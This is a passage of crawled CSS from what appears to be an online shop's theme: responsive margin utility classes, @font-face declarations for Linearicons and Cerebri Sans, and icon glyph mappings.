    margin-bottom: 60px;
  }
  .mg-mb-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-mb-bottom-70 {
    margin-bottom: 70px;
  }
  .mg-mb-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-mb-left-0 {
    margin-left: 0;
  }
  .mg-mb-left-5 {
    margin-left: 5px;
  }
  .mg-mb-left-10 {
    margin-left: 10px;
  }
  .mg-mb-left-15 {
    margin-left: 15px;
  }
  .mg-mb-left-20 {
    margin-left: 20px;
  }
  .mg-mb-left-25 {
    margin-left: 25px;
  }
  .mg-mb-left-30 {
    margin-left: 30px;
  }
  .mg-mb-left-35 {
    margin-left: 35px;
  }
  .mg-mb-left-40 {
    margin-left: 40px;
  }
  .mg-mb-left-45 {
    margin-left: 45px;
  }
  .mg-mb-left-50 {
    margin-left: 50px;
  }
  .mg-mb-left-55 {
    margin-left: 55px;
  }
  .mg-mb-left-60 {
    margin-left: 60px;
  }
  .mg-mb-left-65 {
    margin-left: 65px;
  }
  .mg-mb-left-70 {
    margin-left: 70px;
  }
  .mg-mb-left-75 {
    margin-left: 75px;
  }
  .mg-mb-right-0 {
    margin-right: 0;
  }
  .mg-mb-right-5 {
    margin-right: 5px;
  }
  .mg-mb-right-10 {
    margin-right: 10px;
  }
  .mg-mb-right-15 {
    margin-right: 15px;
  }
  .mg-mb-right-20 {
    margin-right: 20px;
  }
  .mg-mb-right-25 {
    margin-right: 25px;
  }
  .mg-mb-right-30 {
    margin-right: 30px;
  }
  .mg-mb-right-35 {
    margin-right: 35px;
  }
  .mg-mb-right-40 {
    margin-right: 40px;
  }
  .mg-mb-right-45 {
    margin-right: 45px;
  }
  .mg-mb-right-50 {
    margin-right: 50px;
  }
  .mg-mb-right-55 {
    margin-right: 55px;
  }
  .mg-mb-right-60 {
    margin-right: 60px;
  }
  .mg-mb-right-65 {
    margin-right: 65px;
  }
  .mg-mb-right-70 {
    margin-right: 70px;
  }
  .mg-mb-right-75 {
    margin-right: 75px;
  }
}
@media (min-width: 768px) {
  .mg-tb-0 {
    margin: 0;
  }
  .mg-tb-5 {
    margin: 5px;
  }
  .mg-tb-10 {
    margin: 10px;
  }
  .mg-tb-15 {
    margin: 15px;
  }
  .mg-tb-20 {
    margin: 20px;
  }
  .mg-tb-25 {
    margin: 25px;
  }
  .mg-tb-30 {
    margin: 30px;
  }
  .mg-tb-35 {
    margin: 35px;
  }
  .mg-tb-40 {
    margin: 40px;
  }
  .mg-tb-45 {
    margin: 45px;
  }
  .mg-tb-50 {
    margin: 50px;
  }
  .mg-tb-55 {
    margin: 55px;
  }
  .mg-tb-60 {
    margin: 60px;
  }
  .mg-tb-65 {
    margin: 65px;
  }
  .mg-tb-70 {
    margin: 70px;
  }
  .mg-tb-75 {
    margin: 75px;
  }
  .mg-tb-top-0 {
    margin-top: 0;
  }
  .mg-tb-top-5 {
    margin-top: 5px;
  }
  .mg-tb-top-10 {
    margin-top: 10px;
  }
  .mg-tb-top-15 {
    margin-top: 15px;
  }
  .mg-tb-top-20 {
    margin-top: 20px;
  }
  .mg-tb-top-25 {
    margin-top: 25px;
  }
  .mg-tb-top-30 {
    margin-top: 30px;
  }
  .mg-tb-top-35 {
    margin-top: 35px;
  }
  .mg-tb-top-40 {
    margin-top: 40px;
  }
  .mg-tb-top-45 {
    margin-top: 45px;
  }
  .mg-tb-top-50 {
    margin-top: 50px;
  }
  .mg-tb-top-55 {
    margin-top: 55px;
  }
  .mg-tb-top-60 {
    margin-top: 60px;
  }
  .mg-tb-top-65 {
    margin-top: 65px;
  }
  .mg-tb-top-70 {
    margin-top: 70px;
  }
  .mg-tb-top-75 {
    margin-top: 75px;
  }
  .mg-tb-bottom-0 {
    margin-bottom: 0;
  }
  .mg-tb-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-tb-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-tb-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-tb-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-tb-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-tb-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-tb-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-tb-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-tb-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-tb-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-tb-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-tb-bottom-60 {
    margin-bottom: 60px;
  }
  .mg-tb-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-tb-bottom-70 {
    margin-bottom: 70px;
  }
  .mg-tb-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-tb-left-0 {
    margin-left: 0;
  }
  .mg-tb-left-5 {
    margin-left: 5px;
  }
  .mg-tb-left-10 {
    margin-left: 10px;
  }
  .mg-tb-left-15 {
    margin-left: 15px;
  }
  .mg-tb-left-20 {
    margin-left: 20px;
  }
  .mg-tb-left-25 {
    margin-left: 25px;
  }
  .mg-tb-left-30 {
    margin-left: 30px;
  }
  .mg-tb-left-35 {
    margin-left: 35px;
  }
  .mg-tb-left-40 {
    margin-left: 40px;
  }
  .mg-tb-left-45 {
    margin-left: 45px;
  }
  .mg-tb-left-50 {
    margin-left: 50px;
  }
  .mg-tb-left-55 {
    margin-left: 55px;
  }
  .mg-tb-left-60 {
    margin-left: 60px;
  }
  .mg-tb-left-65 {
    margin-left: 65px;
  }
  .mg-tb-left-70 {
    margin-left: 70px;
  }
  .mg-tb-left-75 {
    margin-left: 75px;
  }
  .mg-tb-right-0 {
    margin-right: 0;
  }
  .mg-tb-right-5 {
    margin-right: 5px;
  }
  .mg-tb-right-10 {
    margin-right: 10px;
  }
  .mg-tb-right-15 {
    margin-right: 15px;
  }
  .mg-tb-right-20 {
    margin-right: 20px;
  }
  .mg-tb-right-25 {
    margin-right: 25px;
  }
  .mg-tb-right-30 {
    margin-right: 30px;
  }
  .mg-tb-right-35 {
    margin-right: 35px;
  }
  .mg-tb-right-40 {
    margin-right: 40px;
  }
  .mg-tb-right-45 {
    margin-right: 45px;
  }
  .mg-tb-right-50 {
    margin-right: 50px;
  }
  .mg-tb-right-55 {
    margin-right: 55px;
  }
  .mg-tb-right-60 {
    margin-right: 60px;
  }
  .mg-tb-right-65 {
    margin-right: 65px;
  }
  .mg-tb-right-70 {
    margin-right: 70px;
  }
  .mg-tb-right-75 {
    margin-right: 75px;
  }
}
@media (min-width: 992px) {
  .mg-des-0 {
    margin: 0;
  }
  .mg-des-5 {
    margin: 5px;
  }
  .mg-des-10 {
    margin: 10px;
  }
  .mg-des-15 {
    margin: 15px;
  }
  .mg-des-20 {
    margin: 20px;
  }
  .mg-des-25 {
    margin: 25px;
  }
  .mg-des-30 {
    margin: 30px;
  }
  .mg-des-35 {
    margin: 35px;
  }
  .mg-des-40 {
    margin: 40px;
  }
  .mg-des-45 {
    margin: 45px;
  }
  .mg-des-50 {
    margin: 50px;
  }
  .mg-des-55 {
    margin: 55px;
  }
  .mg-des-60 {
    margin: 60px;
  }
  .mg-des-65 {
    margin: 65px;
  }
  .mg-des-70 {
    margin: 70px;
  }
  .mg-des-75 {
    margin: 75px;
  }
  .mg-des-top-0 {
    margin-top: 0;
  }
  .mg-des-top-5 {
    margin-top: 5px;
  }
  .mg-des-top-10 {
    margin-top: 10px;
  }
  .mg-des-top-15 {
    margin-top: 15px;
  }
  .mg-des-top-20 {
    margin-top: 20px;
  }
  .mg-des-top-25 {
    margin-top: 25px;
  }
  .mg-des-top-30 {
    margin-top: 30px;
  }
  .mg-des-top-35 {
    margin-top: 35px;
  }
  .mg-des-top-40 {
    margin-top: 40px;
  }
  .mg-des-top-45 {
    margin-top: 45px;
  }
  .mg-des-top-50 {
    margin-top: 50px;
  }
  .mg-des-top-55 {
    margin-top: 55px;
  }
  .mg-des-top-60 {
    margin-top: 60px;
  }
  .mg-des-top-65 {
    margin-top: 65px;
  }
  .mg-des-top-70 {
    margin-top: 70px;
  }
  .mg-des-top-75 {
    margin-top: 75px;
  }
  .mg-des-bottom-0 {
    margin-bottom: 0;
  }
  .mg-des-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-des-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-des-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-des-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-des-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-des-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-des-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-des-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-des-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-des-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-des-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-des-bottom-60 {
    margin-bottom: 60px;
  }
  .mg-des-bottom-65 {
    margin-bottom: 65px;
  }
  .mg-des-bottom-70 {
    margin-bottom: 70px;
  }
  .mg-des-bottom-75 {
    margin-bottom: 75px;
  }
  .mg-des-left-0 {
    margin-left: 0;
  }
  .mg-des-left-5 {
    margin-left: 5px;
  }
  .mg-des-left-10 {
    margin-left: 10px;
  }
  .mg-des-left-15 {
    margin-left: 15px;
  }
  .mg-des-left-20 {
    margin-left: 20px;
  }
  .mg-des-left-25 {
    margin-left: 25px;
  }
  .mg-des-left-30 {
    margin-left: 30px;
  }
  .mg-des-left-35 {
    margin-left: 35px;
  }
  .mg-des-left-40 {
    margin-left: 40px;
  }
  .mg-des-left-45 {
    margin-left: 45px;
  }
  .mg-des-left-50 {
    margin-left: 50px;
  }
  .mg-des-left-55 {
    margin-left: 55px;
  }
  .mg-des-left-60 {
    margin-left: 60px;
  }
  .mg-des-left-65 {
    margin-left: 65px;
  }
  .mg-des-left-70 {
    margin-left: 70px;
  }
  .mg-des-left-75 {
    margin-left: 75px;
  }
  .mg-des-right-0 {
    margin-right: 0;
  }
  .mg-des-right-5 {
    margin-right: 5px;
  }
  .mg-des-right-10 {
    margin-right: 10px;
  }
  .mg-des-right-15 {
    margin-right: 15px;
  }
  .mg-des-right-20 {
    margin-right: 20px;
  }
  .mg-des-right-25 {
    margin-right: 25px;
  }
  .mg-des-right-30 {
    margin-right: 30px;
  }
  .mg-des-right-35 {
    margin-right: 35px;
  }
  .mg-des-right-40 {
    margin-right: 40px;
  }
  .mg-des-right-45 {
    margin-right: 45px;
  }
  .mg-des-right-50 {
    margin-right: 50px;
  }
  .mg-des-right-55 {
    margin-right: 55px;
  }
  .mg-des-right-60 {
    margin-right: 60px;
  }
  .mg-des-right-65 {
    margin-right: 65px;
  }
  .mg-des-right-70 {
    margin-right: 70px;
  }
  .mg-des-right-75 {
    margin-right: 75px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_fonts.css
body_size: 22533
content:
@font-face {
  font-family: 'Linearicons';
  src: url('../fonts/Linearicons.eot');
  src: url('../fonts/Linearicons.eot?#iefix') format('embedded-opentype'), url('../fonts/Linearicons.woff2') format('woff2'), url('../fonts/Linearicons.woff') format('woff'), url('../fonts/Linearicons.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Regular.eot');
  src: url('../fonts/CerebriSans-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Regular.woff2') format('woff2'), url('../fonts/CerebriSans-Regular.woff') format('woff'), url('../fonts/CerebriSans-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Italic.eot');
  src: url('../fonts/CerebriSans-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Italic.woff2') format('woff2'), url('../fonts/CerebriSans-Italic.woff') format('woff'), url('../fonts/CerebriSans-Italic.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Medium.eot');
  src: url('../fonts/CerebriSans-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Medium.woff2') format('woff2'), url('../fonts/CerebriSans-Medium.woff') format('woff'), url('../fonts/CerebriSans-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-SemiBold.eot');
  src: url('../fonts/CerebriSans-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-SemiBold.woff2') format('woff2'), url('../fonts/CerebriSans-SemiBold.woff') format('woff'), url('../fonts/CerebriSans-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Bold.eot');
  src: url('../fonts/CerebriSans-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Bold.woff2') format('woff2'), url('../fonts/CerebriSans-Bold.woff') format('woff'), url('../fonts/CerebriSans-Bold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Cerebri Sans';
  src: url('../fonts/CerebriSans-Heavy.eot');
  src: url('../fonts/CerebriSans-Heavy.eot?#iefix') format('embedded-opentype'), url('../fonts/CerebriSans-Heavy.woff2') format('woff2'), url('../fonts/CerebriSans-Heavy.woff') format('woff'), url('../fonts/CerebriSans-Heavy.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'Linearicons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Enable Ligatures ================ */
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  -o-font-feature-settings: "liga";
  font-feature-settings: "liga";
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-home4:before {
  content: "\e603";
}
.icon-home5:before {
  content: "\e604";
}
.icon-home6:before {
  content: "\e605";
}
.icon-bathtub:before {
  content: "\e606";
}
.icon-toothbrush:before {
  content: "\e607";
}
.icon-bed:before {
  content: "\e608";
}
.icon-couch:before {
  content: "\e609";
}
.icon-chair:before {
  content: "\e60a";
}
.icon-city:before {
  content: "\e60b";
}
.icon-apartment:before {
  content: "\e60c";
}
.icon-pencil:before {
  content: "\e60d";
}
.icon-pencil2:before {
  content: "\e60e";
}
.icon-pen:before {
  content: "\e60f";
}
.icon-pencil3:before {
  content: "\e610";
}
.icon-eraser:before {
  content: "\e611";
}
.icon-pencil4:before {
  content: "\e612";
}
.icon-pencil5:before {
  content: "\e613";
}
.icon-feather:before {
  content: "\e614";
}
.icon-feather2:before {
  content: "\e615";
}
.icon-feather3:before {
  content: "\e616";
}
.icon-pen2:before {
  content: "\e617";
}
.icon-pen-add:before {
  content: "\e618";
}
.icon-pen-remove:before {
  content: "\e619";
}
.icon-vector:before {
  content: "\e61a";
}
.icon-pen3:before {
  content: "\e61b";
}
.icon-blog:before {
  content: "\e61c";
}
.icon-brush:before {
  content: "\e61d";
}
.icon-brush2:before {
  content: "\e61e";
}
.icon-spray:before {
  content: "\e61f";
}
.icon-paint-roller:before {
  content: "\e620";
}
.icon-stamp:before {
  content: "\e621";
}
.icon-tape:before {
  content: "\e622";
}
.icon-desk-tape:before {
  content: "\e623";
}
.icon-texture:before {
  content: "\e624";
}
.icon-eye-dropper:before {
  content: "\e625";
}
.icon-palette:before {
  content: "\e626";
}
.icon-color-sampler:before {
  content: "\e627";
}
.icon-bucket:before {
  content: "\e628";
}
.icon-gradient:before {
  content: "\e629";
}
.icon-gradient2:before {
  content: "\e62a";
}
.icon-magic-wand:before {
  content: "\e62b";
}
.icon-magnet:before {
  content: "\e62c";
}
.icon-pencil-ruler:before {
  content: "\e62d";
}
.icon-pencil-ruler2:before {
  content: "\e62e";
}
.icon-compass:before {
  content: "\e62f";
}
.icon-aim:before {
  content: "\e630";
}
.icon-gun:before {
  content: "\e631";
}
.icon-bottle:before {
  content: "\e632";
}
.icon-drop:before {
  content: "\e633";
}
.icon-drop-crossed:before {
  content: "\e634";
}
.icon-drop2:before {
  content: "\e635";
}
.icon-snow:before {
  content: "\e636";
}
.icon-snow2:before {
  content: "\e637";
}
.icon-fire:before {
  content: "\e638";
}
.icon-lighter:before {
  content: "\e639";
}
.icon-knife:before {
  content: "\e63a";
}
.icon-dagger:before {
  content: "\e63b";
}
.icon-tissue:before {
  content: "\e63c";
}
.icon-toilet-paper:before {
  content: "\e63d";
}
.icon-poop:before {
  content: "\e63e";
}
.icon-umbrella:before {
  content: "\e63f";
}
.icon-umbrella2:before {
  content: "\e640";
}
.icon-rain:before {
  content: "\e641";
}
.icon-tornado:before {
  content: "\e642";
}
.icon-wind:before {
  content: "\e643";
}
.icon-fan:before {
  content: "\e644";
}
.icon-contrast:before {
  content: "\e645";
}
.icon-sun-small:before {
  content: "\e646";
}
.icon-sun:before {
  content: "\e647";
}
.icon-sun2:before {
  content: "\e648";
}
.icon-moon:before {
  content: "\e649";
}
.icon-cloud:before {
  content: "\e64a";
}
.icon-cloud-upload:before {
  content: "\e64b";
}
.icon-cloud-download:before {
  content: "\e64c";
}
.icon-cloud-rain:before {
  content: "\e64d";
}
.icon-cloud-hailstones:before {
  content: "\e64e";
}
.icon-cloud-snow:before {
  content: "\e64f";
}
.icon-cloud-windy:before {
  content: "\e650";
}
.icon-sun-wind:before {
  content: "\e651";
}
.icon-cloud-fog:before {
  content: "\e652";
}
.icon-cloud-sun:before {
  content: "\e653";
}
.icon-cloud-lightning:before {
  content: "\e654";
}
.icon-cloud-sync:before {
  content: "\e655";
}
.icon-cloud-lock:before {
  content: "\e656";
}
.icon-cloud-gear:before {
  content: "\e657";
}
.icon-cloud-alert:before {
  content: "\e658";
}
.icon-cloud-check:before {
  content: "\e659";
}
.icon-cloud-cross:before {
  content: "\e65a";
}
.icon-cloud-crossed:before {
  content: "\e65b";
}
.icon-cloud-database:before {
  content: "\e65c";
}
.icon-database:before {
  content: "\e65d";
}
.icon-database-add:before {
  content: "\e65e";
}
.icon-database-remove:before {
  content: "\e65f";
}
.icon-database-lock:before {
  content: "\e660";
}
.icon-database-refresh:before {
  content: "\e661";
}
.icon-database-check:before {
  content: "\e662";
}
.icon-database-history:before {
  content: "\e663";
}
.icon-database-upload:before {
  content: "\e664";
}
.icon-database-download:before {
  content: "\e665";
}
.icon-server:before {
  content: "\e666";
}
.icon-shield:before {
  content: "\e667";
}
.icon-shield-check:before {
  content: "\e668";
}
.icon-shield-alert:before {
  content: "\e669";
}
.icon-shield-cross:before {
  content: "\e66a";
}
.icon-lock:before {
  content: "\e66b";
}
.icon-rotation-lock:before {
  content: "\e66c";
}
.icon-unlock:before {
  content: "\e66d";
}
.icon-key:before {
  content: "\e66e";
}
.icon-key-hole:before {
  content: "\e66f";
}
.icon-toggle-off:before {
  content: "\e670";
}
.icon-toggle-on:before {
  content: "\e671";
}
.icon-cog:before {
  content: "\e672";
}
.icon-cog2:before {
  content: "\e673";
}
.icon-wrench:before {
  content: "\e674";
}
.icon-screwdriver:before {
  content: "\e675";
}
.icon-hammer-wrench:before {
  content: "\e676";
}
.icon-hammer:before {
  content: "\e677";
}
.icon-saw:before {
  content: "\e678";
}
.icon-axe:before {
  content: "\e679";
}
.icon-axe2:before {
  content: "\e67a";
}
.icon-shovel:before {
  content: "\e67b";
}
.icon-pickaxe:before {
  content: "\e67c";
}
.icon-factory:before {
  content: "\e67d";
}
.icon-factory2:before {
  content: "\e67e";
}
.icon-recycle:before {
  content: "\e67f";
}
.icon-trash:before {
  content: "\e680";
}
.icon-trash2:before {
  content: "\e681";
}
.icon-trash3:before {
  content: "\e682";
}
.icon-broom:before {
  content: "\e683";
}
.icon-game:before {
  content: "\e684";
}
.icon-gamepad:before {
  content: "\e685";
}
.icon-joystick:before {
  content: "\e686";
}
.icon-dice:before {
  content: "\e687";
}
.icon-spades:before {
  content: "\e688";
}
.icon-diamonds:before {
  content: "\e689";
}
.icon-clubs:before {
  content: "\e68a";
}
.icon-hearts:before {
  content: "\e68b";
}
.icon-heart:before {
  content: "\e68c";
}
.icon-star:before {
  content: "\e68d";
}
.icon-star-half:before {
  content: "\e68e";
}
.icon-star-empty:before {
  content: "\e68f";
}
.icon-flag:before {
  content: "\e690";
}
.icon-flag2:before {
  content: "\e691";
}
.icon-flag3:before {
  content: "\e692";
}
.icon-mailbox-full:before {
  content: "\e693";
}
.icon-mailbox-empty:before {
  content: "\e694";
}
.icon-at-sign:before {
  content: "\e695";
}
.icon-envelope:before {
  content: "\e696";
}
.icon-envelope-open:before {
  content: "\e697";
}
.icon-paperclip:before {
  content: "\e698";
}
.icon-paper-plane:before {
  content: "\e699";
}
.icon-reply:before {
  content: "\e69a";
}
.icon-reply-all:before {
  content: "\e69b";
}
.icon-inbox:before {
  content: "\e69c";
}
.icon-inbox2:before {
  content: "\e69d";
}
.icon-outbox:before {
  content: "\e69e";
}
.icon-box:before {
  content: "\e69f";
}
.icon-archive:before {
  content: "\e6a0";
}
.icon-archive2:before {
  content: "\e6a1";
}
.icon-drawers:before {
  content: "\e6a2";
}
.icon-drawers2:before {
  content: "\e6a3";
}
.icon-drawers3:before {
  content: "\e6a4";
}
.icon-eye:before {
  content: "\e6a5";
}
.icon-eye-crossed:before {
  content: "\e6a6";
}
.icon-eye-plus:before {
  content: "\e6a7";
}
.icon-eye-minus:before {
  content: "\e6a8";
}
.icon-binoculars:before {
  content: "\e6a9";
}
.icon-binoculars2:before {
  content: "\e6aa";
}
.icon-hdd:before {
  content: "\e6ab";
}
.icon-hdd-down:before {
  content: "\e6ac";
}
.icon-hdd-up:before {
  content: "\e6ad";
}
.icon-floppy-disk:before {
  content: "\e6ae";
}
.icon-disc:before {
  content: "\e6af";
}
.icon-tape2:before {
  content: "\e6b0";
}
.icon-printer:before {
  content: "\e6b1";
}
.icon-shredder:before {
  content: "\e6b2";
}
.icon-file-empty:before {
  content: "\e6b3";
}
.icon-file-add:before {
  content: "\e6b4";
}
.icon-file-check:before {
  content: "\e6b5";
}
.icon-file-lock:before {
  content: "\e6b6";
}
.icon-files:before {
  content: "\e6b7";
}
.icon-copy:before {
  content: "\e6b8";
}
.icon-compare:before {
  content: "\e6b9";
}
.icon-folder:before {
  content: "\e6ba";
}
.icon-folder-search:before {
  content: "\e6bb";
}
.icon-folder-plus:before {
  content: "\e6bc";
}
.icon-folder-minus:before {
  content: "\e6bd";
}
.icon-folder-download:before {
  content: "\e6be";
}
.icon-folder-upload:before {
  content: "\e6bf";
}
.icon-folder-star:before {
  content: "\e6c0";
}
.icon-folder-heart:before {
  content: "\e6c1";
}
.icon-folder-user:before {
  content: "\e6c2";
}
.icon-folder-shared:before {
  content: "\e6c3";
}
.icon-folder-music:before {
  content: "\e6c4";
}
.icon-folder-picture:before {
  content: "\e6c5";
}
.icon-folder-film:before {
  content: "\e6c6";
}
.icon-scissors:before {
  content: "\e6c7";
}
.icon-paste:before {
  content: "\e6c8";
}
.icon-clipboard-empty:before {
  content: "\e6c9";
}
.icon-clipboard-pencil:before {
  content: "\e6ca";
}
.icon-clipboard-text:before {
  content: "\e6cb";
}
.icon-clipboard-check:before {
  content: "\e6cc";
}
.icon-clipboard-down:before {
  content: "\e6cd";
}
.icon-clipboard-left:before {
  content: "\e6ce";
}
.icon-clipboard-alert:before {
  content: "\e6cf";
}
.icon-clipboard-user:before {
  content: "\e6d0";
}
.icon-register:before {
  content: "\e6d1";
}
.icon-enter:before {
  content: "\e6d2";
}
.icon-exit:before {
  content: "\e6d3";
}
.icon-papers:before {
  content: "\e6d4";
}
.icon-news:before {
  content: "\e6d5";
}
.icon-reading:before {
  content: "\e6d6";
}
.icon-typewriter:before {
  content: "\e6d7";
}
.icon-document:before {
  content: "\e6d8";
}
.icon-document2:before {
  content: "\e6d9";
}
.icon-graduation-hat:before {
  content: "\e6da";
}
.icon-license:before {
  content: "\e6db";
}
.icon-license2:before {
  content: "\e6dc";
}
.icon-medal-empty:before {
  content: "\e6dd";
}
.icon-medal-first:before {
  content: "\e6de";
}
.icon-medal-second:before {
  content: "\e6df";
}
.icon-medal-third:before {
  content: "\e6e0";
}
.icon-podium:before {
  content: "\e6e1";
}
.icon-trophy:before {
  content: "\e6e2";
}
.icon-trophy2:before {
  content: "\e6e3";
}
.icon-music-note:before {
  content: "\e6e4";
}
.icon-music-note2:before {
  content: "\e6e5";
}
.icon-music-note3:before {
  content: "\e6e6";
}
.icon-playlist:before {
  content: "\e6e7";
}
.icon-playlist-add:before {
  content: "\e6e8";
}
.icon-guitar:before {
  content: "\e6e9";
}
.icon-trumpet:before {
  content: "\e6ea";
}
.icon-album:before {
  content: "\e6eb";
}
.icon-shuffle:before {
  content: "\e6ec";
}
.icon-repeat-one:before {
  content: "\e6ed";
}
.icon-repeat:before {
  content: "\e6ee";
}
.icon-headphones:before {
  content: "\e6ef";
}
.icon-headset:before {
  content: "\e6f0";
}
.icon-loudspeaker:before {
  content: "\e6f1";
}
.icon-equalizer:before {
  content: "\e6f2";
}
.icon-theater:before {
  content: "\e6f3";
}
.icon-3d-glasses:before {
  content: "\e6f4";
}
.icon-ticket:before {
  content: "\e6f5";
}
.icon-presentation:before {
  content: "\e6f6";
}
.icon-play:before {
  content: "\e6f7";
}
.icon-film-play:before {
  content: "\e6f8";
}
.icon-clapboard-play:before {
  content: "\e6f9";
}
.icon-media:before {
  content: "\e6fa";
}
.icon-film:before {
  content: "\e6fb";
}
.icon-film2:before {
  content: "\e6fc";
}
.icon-surveillance:before {
  content: "\e6fd";
}
.icon-surveillance2:before {
  content: "\e6fe";
}
.icon-camera:before {
  content: "\e6ff";
}
.icon-camera-crossed:before {
  content: "\e700";
}
.icon-camera-play:before {
  content: "\e701";
}
.icon-time-lapse:before {
  content: "\e702";
}
.icon-record:before {
  content: "\e703";
}
.icon-camera2:before {
  content: "\e704";
}
.icon-camera-flip:before {
  content: "\e705";
}
.icon-panorama:before {
  content: "\e706";
}
.icon-time-lapse2:before {
  content: "\e707";
}
.icon-shutter:before {
  content: "\e708";
}
.icon-shutter2:before {
  content: "\e709";
}
.icon-face-detection:before {
  content: "\e70a";
}
.icon-flare:before {
  content: "\e70b";
}
.icon-convex:before {
  content: "\e70c";
}
.icon-concave:before {
  content: "\e70d";
}
.icon-picture:before {
  content: "\e70e";
}
.icon-picture2:before {
  content: "\e70f";
}
.icon-picture3:before {
  content: "\e710";
}
.icon-pictures:before {
  content: "\e711";
}
.icon-book:before {
  content: "\e712";
}
.icon-audio-book:before {
  content: "\e713";
}
.icon-book2:before {
  content: "\e714";
}
.icon-bookmark:before {
  content: "\e715";
}
.icon-bookmark2:before {
  content: "\e716";
}
.icon-label:before {
  content: "\e717";
}
.icon-library:before {
  content: "\e718";
}
.icon-library2:before {
  content: "\e719";
}
.icon-contacts:before {
  content: "\e71a";
}
.icon-profile:before {
  content: "\e71b";
}
.icon-portrait:before {
  content: "\e71c";
}
.icon-portrait2:before {
  content: "\e71d";
}
.icon-user:before {
  content: "\e71e";
}
.icon-user-plus:before {
  content: "\e71f";
}
.icon-user-minus:before {
  content: "\e720";
}
.icon-user-lock:before {
  content: "\e721";
}
.icon-users:before {
  content: "\e722";
}
.icon-users2:before {
  content: "\e723";
}
.icon-users-plus:before {
  content: "\e724";
}
.icon-users-minus:before {
  content: "\e725";
}
.icon-group-work:before {
  content: "\e726";
}
.icon-woman:before {
  content: "\e727";
}
.icon-man:before {
  content: "\e728";
}
.icon-baby:before {
  content: "\e729";
}
.icon-baby2:before {
  content: "\e72a";
}
.icon-baby3:before {
  content: "\e72b";
}
.icon-baby-bottle:before {
  content: "\e72c";
}
.icon-walk:before {
  content: "\e72d";
}
.icon-hand-waving:before {
  content: "\e72e";
}
.icon-jump:before {
  content: "\e72f";
}
.icon-run:before {
  content: "\e730";
}
.icon-woman2:before {
  content: "\e731";
}
.icon-man2:before {
  content: "\e732";
}
.icon-man-woman:before {
  content: "\e733";
}
.icon-height:before {
  content: "\e734";
}
.icon-weight:before {
  content: "\e735";
}
.icon-scale:before {
  content: "\e736";
}
.icon-button:before {
  content: "\e737";
}
.icon-bow-tie:before {
  content: "\e738";
}
.icon-tie:before {
  content: "\e739";
}
.icon-socks:before {
  content: "\e73a";
}
.icon-shoe:before {
  content: "\e73b";
}
.icon-shoes:before {
  content: "\e73c";
}
.icon-hat:before {
  content: "\e73d";
}
.icon-pants:before {
  content: "\e73e";
}
.icon-shorts:before {
  content: "\e73f";
}
.icon-flip-flops:before {
  content: "\e740";
}
.icon-shirt:before {
  content: "\e741";
}
.icon-hanger:before {
  content: "\e742";
}
.icon-laundry:before {
  content: "\e743";
}
.icon-store:before {
  content: "\e744";
}
.icon-haircut:before {
  content: "\e745";
}
.icon-store-24:before {
  content: "\e746";
}
.icon-barcode:before {
  content: "\e747";
}
.icon-barcode2:before {
  content: "\e748";
}
.icon-barcode3:before {
  content: "\e749";
}
.icon-cashier:before {
  content: "\e74a";
}
.icon-bag:before {
  content: "\e74b";
}
.icon-bag2:before {
  content: "\e74c";
}
.icon-cart:before {
  content: "\e74d";
}
.icon-cart-empty:before {
  content: "\e74e";
}
.icon-cart-full:before {
  content: "\e74f";
}
.icon-cart-plus:before {
  content: "\e750";
}
.icon-cart-plus2:before {
  content: "\e751";
}
.icon-cart-add:before {
